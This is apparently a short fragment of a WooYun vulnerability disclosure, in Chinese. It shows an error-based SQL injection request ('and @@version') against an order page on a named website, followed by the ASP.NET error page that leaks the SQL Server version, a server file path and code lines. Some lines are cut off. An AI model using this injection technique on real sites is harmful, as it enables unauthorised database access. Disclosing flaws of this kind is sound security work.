 在将 nvarchar 值 'Micros
www.6160773.com//site/order.aspx?id=106&houseid=55%20and%20@@ve
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 365: catch (SqlException ex)
行 366: {
行 367: throw ex;
行 368: }
行 369: catch (Exception e)
源文件: f:\usr\localuser\qxw1885850052\App_code\SqlDBHelper.cs 行: 367
www.wooyun.org